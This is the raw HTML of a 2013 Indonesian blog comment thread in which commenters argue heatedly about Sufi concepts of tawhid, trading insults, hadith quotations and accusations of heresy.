INGAT HAKEKAT TAUHID &quot;LAA MAUJUDUN ILLALLOH&quot;<br />MAU SETAN KEK MAU IBLIS KEK, MAU DAJJAL KEK, MAU BINATANG KEK, KITA KEMBALIKAN SEMUA KESADARAN KITA PADA ALLOH BAHWA ALLOHLAH YG BERKEHENDAK DAN BERKUASA ATAS SEGALA SESUATU, QODHO DAN KADAR (BAIK BURUK) DARI ALLOH SEMATA...JADI APAPUN YG DIKATAKAN OLEH MISTER GONDRONG DIBLOG INI MERASA TERGANNGU DENGAN ISTILAH MAHA RUANG=ZAT MUTLAK= NUR ILAHI=KOSONGNYA KOSONG ANGGAP SAJA DIA DIKIRIM OLEH ALLOH UNTUK MENGUJI KITA MENGUJI KETAUHIDAN KITA APAKAH DALAM KERAGUAN ATAU TIDAK....NABI SAJA DILEMPAR PAKE BATU DILEMPAR PAKE TAHI BELIAU TIDAK MEMBALASXA MALAH MENDOAKANNYA. KARNA BELIAU TETAP DLM KESADARAN (DIAM HAKIKI) KARNA BELIAU TAU SEMUA ITU UJIAN DARI ALLOH DATANGXA DRI ALLOH. KALO HANYA SEKEDAR MISTER GONDRONG YG MERASA TERUSIK DENGAN ISTILAH MAHARUANG ITU KECIL, KECIIL SEKALI UJIANNYA KARNA DIA BELUM TAHU/BLM DIPAHAMKAN AJA OLEH ALLOH, MAKA KETENANGAN JIWA ITU HARUS KITA KEKALKAN DALM KEADAAN APAPUN DALAM KEHIDUPAN SEHARI2 SEHINGGA AKAN MENGHASILKAN AKHLAK YG MULIA...<br />KITA DOAKAN AJA SEMOGA BANG GONDRONG MENDAPAT HIDAYAH..MENDAPAT KEPAHAMAN HAKIKI TENTANG TAUHID DIDALAM BLOG INI..AMINN<br />kaboooooorrr
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371328287496#c2330538323278016838' title='comment permalink'>
16 Juni, 2013 03:31
</a>
<span class='item-control blog-admin pid-60405355'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2330538323278016838' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3550047453088747754'>
<a name='c3550047453088747754'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3550047453088747754-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3550047453088747754'>
<p>
ini contohnya bisa ngomong tp gak tau apa yang di omongin..persis kayak burung beo...percuma ente ngoceh di sini,kalau saran saya mas toviek ini nongkrong aja di pasar burung kali aja ada yang nawar....wkwkwk..<br />=))  =))  =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371338826140#c3550047453088747754' title='comment permalink'>
16 Juni, 2013 06:27
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3550047453088747754' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3771586243752493267'>
<a name='c3771586243752493267'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3771586243752493267'>
<p>
Ya ampuuun, kalian ini keras kepala sekali, bahkan saya yang insya Allah muslim dan mukmin dibilang setanlah iblislah belum pahamlah, astaghfirullaah, apa kalian tidak takut dilaknat Allah atas kesombongan makrifat kalian ?? kita ini sesama muslim, saya hanya mencoba membenarkan sekiranya ada yg salah tapi malah dihujat dgn sebegitu buruk dan kejinya... Ya Allaah lindungilah aku dari orang orang ini... tapi udahlah seenggaknya kalau kalian memang pejuang tauhid sejati, bikin dong artikel ttg konsep2 sesat agama kafir seperti hindu, buddha, kresten dajjal, yahudi, ahmadiyah beserta dalil akli dan naklinya.. kok gak ada ya disini...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371347510809#c3771586243752493267' title='comment permalink'>
16 Juni, 2013 08:51
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3771586243752493267' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5781334175210699328'>
<a name='c5781334175210699328'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5781334175210699328-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5781334175210699328'>
<p>
jawab dulu tuh pertanyaan @bang arbi jangan ngeles kyk bajai, makin jelas pengikut siapa yg suka teriak...teriak..sesat...wkwkw. ngakak
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371357263001#c5781334175210699328' title='comment permalink'>
16 Juni, 2013 11:34
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5781334175210699328' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c142770378779898617'>
<a name='c142770378779898617'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-142770378779898617-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-142770378779898617'>
<p>
Mohon maaaf bang, kang Toviek itu bukan cuma KAMBING KURAP (KK) dan KUCING GARONG (KG) tambah dikit bang KUCING NAFSU (KN). yang Pngen coba membenarkan tp jg mencoba mengadu domba antara kita bang. sobat sarang harap berhati2, dan jaga kepahaman kita yaa. ada orang yg coba merusak Tauhid kita bang.<br /><br />nh kutipan nyaa: caba pahami klo bkn kalimat mengadu domba<br />&quot; hai org fanatik, saudaramu yusril saja sudah mengakui penamaannya memang salah&quot;<br /><br />jd dya sodaranya syp yaa...?ngakunya muslim dan mukmin tp msh berhasrat tuk mengadu domba antara muslim jg yaa. sediih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371362054300#c142770378779898617' title='comment permalink'>
16 Juni, 2013 12:54
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/142770378779898617' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1508622211926088378'>
<a name='c1508622211926088378'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1508622211926088378'>
<p>
kalian itu keGRan narsis siapa juga yg mau ngadu domba kenal juga nggak, penting amat itu hanya suudzon kalian naudzubilaah,, kalian sungguh menanamkan eksklusivisme dalam Diinul Islam ini, apa rasulullah mengajarkan tubuh suci, maharuang seperti yg kalian bilang ? &quot;manusia berenang di maha suci&quot; itu konsekuensinya sama dgn kita buang hajat di mahasuci ? PIKIR SAMA KALIAN oh saya hanya buang2 waktu dgn org2 keras kepala disini gak ada gunanya diingetin malah ngehujat.. saya gak akan nongol lagi, percuma ngeladenin kalian org jahat
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371363977591#c1508622211926088378' title='comment permalink'>
16 Juni, 2013 13:26
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1508622211926088378' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6806622921103473421'>
<a name='c6806622921103473421'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6806622921103473421'>
<p>
saya makin curiga sepertinya ini blog punyanya kaum syi&#39;ah :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371364137367#c6806622921103473421' title='comment permalink'>
16 Juni, 2013 13:28
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6806622921103473421' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8405054369447130795'>
<a name='c8405054369447130795'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8405054369447130795-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8405054369447130795'>
<p>
he..he..he.. MALING teriak Bangsathttp://lh4.googleusercontent.com/-cmiw8bcWkaQ/UFXm_eelVXI/AAAAAAAAFwE/jluqvc3xc80/s128/jiga-nu-bethul.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371364653234#c8405054369447130795' title='comment permalink'>
16 Juni, 2013 13:37
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8405054369447130795' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3377089227571653989'>
<a name='c3377089227571653989'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3377089227571653989-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3377089227571653989'>
<p>
saya makin curiga sepertinya ini blog punyanya kaum syi&#39;ah<br /><br />klo yang ini namanya bukan suudzon tp fitnah. dr kemaren kang. akang dah di ingetin sama kang MUX mending keluar dari pada STREESS &quot;inget?. aeeh nogol lg-nongol lg<br /><br />klo kang Toviek gk paham isi blog ini, berarti nte belum nyamP bwt belajar kyk gini kang. dan isi blog ini b-arti bukan santapan nte gan. jangan keGRan jg so ngebenerin yaa. syp yang menanamkan kejelekan yaa jelek pula hasil nya. klo mas toviek datang dengan kejelekan yaa pulangnya J-lek jg. coba klo datang dng yang bagus. pastilah bagus jg hasilnya. bye2 kang Toviek
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371366358346#c3377089227571653989' title='comment permalink'>
16 Juni, 2013 14:05
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3377089227571653989' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8872244334184603255'>
<a name='c8872244334184603255'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8872244334184603255-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8872244334184603255'>
<p>
Semakin jelas taufik ini Kucing Garong, maka saya pun tidak akan terpengaruh oleh perintah2mu untuk coba inilah itulah. Ganti Propicmu taufik jika kamu orang yang benar, agar kami bisa lihat bagaimana tampangmu itu. sesepuh di blog ini banyak taufik. ada yg active reader dan ada yg silent reader. ane bukan sesepuh dimari. mereka pun tertawa membaca tulisan ga mutu mu ini.<br /><br />Tuhan Tubuhku Mahasuci Nyawaku Yaa Budduhun, dengan Budduhun di dahi kami hancur lah kalian jin setan iblis dan pengikutnya yang mengganggu manusia.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371370650403#c8872244334184603255' title='comment permalink'>
16 Juni, 2013 15:17
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8872244334184603255' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8033572733424511394'>
<a name='c8033572733424511394'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8033572733424511394-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8033572733424511394'>
<p>
Inilah hasil perenungan panjang Taufik yang berujung pada CURIGA. kasihan kau taufik. kau akan selalu begitu. akan selalu begitu.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371370778737#c8033572733424511394' title='comment permalink'>
16 Juni, 2013 15:19
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8033572733424511394' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c252244154658944955'>
<a name='c252244154658944955'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-252244154658944955-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-252244154658944955'>
<p>
:3: taufik...taufik... gi dah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371370948535#c252244154658944955' title='comment permalink'>
16 Juni, 2013 15:22
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/252244154658944955' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4575493822643376263'>
<a name='c4575493822643376263'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4575493822643376263'>
<p>
arbi : &quot;tuhan tubuhku&quot; astagfirullah ucapan macam apa ini ? tubuh kan tercipta dari tanah ?! saya berniat kasi liat tulisan2 ini ke ulama ulama salaf sebagai bukti nyata. Salam
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371372067387#c4575493822643376263' title='comment permalink'>
16 Juni, 2013 15:41
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4575493822643376263' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7091571192379985997'>
<a name='c7091571192379985997'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7091571192379985997-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7091571192379985997'>
<p>
hahaha...taufik, kamu ini sebenarnya bagaimana sih? bukankah dikomen mu diatas kamu mengatakan begini : &quot;saya tidak puas dgn konsep salafi wahabi yg picik dan kaku&quot;<br /><br />dimana kamu berpijak nak?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371372392708#c7091571192379985997' title='comment permalink'>
16 Juni, 2013 15:46
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7091571192379985997' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4101702328038001042'>
<a name='c4101702328038001042'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4101702328038001042'>
<p>
&#8220;Barangsiapa mengamalkan sesuatu dalam agama kami, yang bukan berasal darinya; maka amalan tersebut tertolak&#8221;. [H.R. Muslim dalam Shahihnya, hadits no 1718, dari Aisyah]<br />&quot;Sebenar-benar perkataan adalah Kitab Alloh (Al-Quran), dan sebaik-baik petunjuk adalah petunjuk Muhammad n dan seburuk-buruk perkara adalah perkara yang baru (muhdats), dan setiap perkara yang baru (muhdats) adalah bid&#39;ah, dan setiap bid&#39;ah adalah sesat, dan setiap kesesasatan tempatnya neraka&quot; <br />Bukan nuduh tapi hanya mengingatkan --ambil baiknya buang buruknya--
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371372672033#c4101702328038001042' title='comment permalink'>
16 Juni, 2013 15:51
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4101702328038001042' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1710391568180126322'>
<a name='c1710391568180126322'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1710391568180126322-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1710391568180126322'>
<p>
Alhamdulillah...terima kasih ya nak. ada copas hadits yg lain? hmmm...sounds like salafi.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371372901590#c1710391568180126322' title='comment permalink'>
16 Juni, 2013 15:55
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1710391568180126322' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7424562744764038537'>
<a name='c7424562744764038537'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7424562744764038537'>
<p>
Tuhan Tubuhku Mahasuci Nyawaku Yaa Budduhun, dengan Budduhun di dahi kami hancur lah kalian jin setan iblis dan pengikutnya yang mengganggu manusia.<br />=)) Mantra macam apa ini pak, hahahaha dalilnya mana yah ?<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371373518241#c7424562744764038537' title='comment permalink'>
16 Juni, 2013 16:05
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7424562744764038537' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2159437895839978007'>
<a name='c2159437895839978007'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2159437895839978007'>
<p>
Maaf om jika saya membuat anda sakit hati, saya gak bermaksud begitu.. saya hanya tidak mau orang awam salah persepsi ttg Rabbnya, jangan ajarin ilmu ruwet dan aneh aneh buat org awam mudahkanlah kasihan mereka
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371373892921#c2159437895839978007' title='comment permalink'>
16 Juni, 2013 16:11
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2159437895839978007' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c518850863732448148'>
<a name='c518850863732448148'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-518850863732448148-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-518850863732448148'>
<p>
InsyaAllah kekhawatiran mu tidak terbukti nak. bahkan sebaliknya nak. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371374682836#c518850863732448148' title='comment permalink'>
16 Juni, 2013 16:24
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/518850863732448148' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6863419228255373994'>
<a name='c6863419228255373994'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6863419228255373994-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6863419228255373994'>
<p>
:) ini bukan mantra nak, ini doa kalimat talqin. dalilnya adalah dirimu sendiri. karena dirimu ada dalam doaku tadi nak.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371374810155#c6863419228255373994' title='comment permalink'>
16 Juni, 2013 16:26
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6863419228255373994' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1417291609695254839'>
<a name='c1417291609695254839'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1417291609695254839-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1417291609695254839'>
<p>
Bukankah Tuhan meliputi segala sesuatu, termasuk kita nak? pernah dengar istilah Insan Robbani di Quran? baca lagi nak.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371375401387#c1417291609695254839' title='comment permalink'>
16 Juni, 2013 16:36
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1417291609695254839' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9221572386549870000'>
